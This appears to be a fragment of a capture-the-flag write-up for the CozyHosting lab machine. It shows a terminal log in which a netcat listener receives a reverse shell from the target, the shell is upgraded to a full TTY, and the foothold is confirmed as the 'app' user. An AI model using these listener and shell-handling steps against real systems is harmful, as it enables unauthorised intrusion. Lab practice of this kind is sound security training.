 ❯ nc -ltvp 443
listening on [any] 443 ...
connect to [10.10.16.16] from cozyhosting.htb [10.10.11.230] 40712
bash: cannot set terminal process group (1063): Inappropriate ioctl for device
bash: no job control in this shell
app@cozyhosting:/app$ script -c /bin/bash -q /dev/null
script -c /bin/bash -q /dev/null
app@cozyhosting:/app$ ^Z
zsh: suspended  nc -ltvp 443
❯ stty raw -echo;fg
[1]  + continued  nc -ltvp 443

app@cozyhosting:/app$ export TERM=xterm
app@cozyhosting:/app$ ls
cloudhosting-0.0.1.jar
app@cozyhosting:/app$ id
uid=1001(app) gid=1001(app) groups=1001(app)
app@cozyhosting:/app$ _